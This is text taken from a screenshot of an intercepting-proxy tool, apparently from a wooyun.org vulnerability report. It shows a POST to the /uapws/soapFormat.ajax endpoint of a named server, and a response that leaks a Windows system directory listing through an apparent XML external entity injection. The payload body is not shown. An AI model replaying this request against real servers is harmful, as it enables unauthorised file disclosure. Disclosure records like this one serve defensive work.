 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://zc.hayao.com:8080 ?
Request
Raw Params Headers Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: zc.hayao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zc.hayao.com:8080/uapws
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1194
Date: Wed, 20 Jan 2016 02:23:47 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:ServerAppCompat
AppPatch
assembly
bfsvc.exe
Boot
bootstat.dat
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 1,299 (1,200 millis)